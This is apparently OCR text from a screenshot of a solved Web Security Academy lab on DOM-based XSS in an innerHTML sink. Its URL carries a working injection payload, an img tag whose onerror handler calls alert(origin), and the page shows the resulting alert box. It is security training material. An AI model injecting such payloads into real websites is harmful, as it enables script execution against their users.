 DOM XSS in innerHTML sink us
https://0aaf003303372232808e0353006f00aa.web-security-academy.net/?search=<img+src%3D"x"+onerror%3Dalert%28origin%29>
WebSecurity
Academy
DOM XSS in
search
Back to lab descrip
LAB Solved
0aaf003303372232808e0353006f00aa.web-security-
academy.net says
https://0aaf003303372232808e0353006f00aa.web-security-
academy.net
OK
Congratulations, you solved the lab
your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog